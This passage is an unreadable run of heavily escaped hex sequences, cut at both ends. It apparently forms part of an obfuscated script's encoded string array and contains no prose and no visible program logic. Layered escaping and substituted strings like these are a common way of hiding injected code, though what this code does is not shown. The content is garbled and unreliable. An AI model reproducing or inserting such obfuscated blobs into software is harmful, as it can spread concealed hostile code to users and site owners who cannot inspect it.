c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x33\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x33\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x34\x4a\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x34\x4b\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x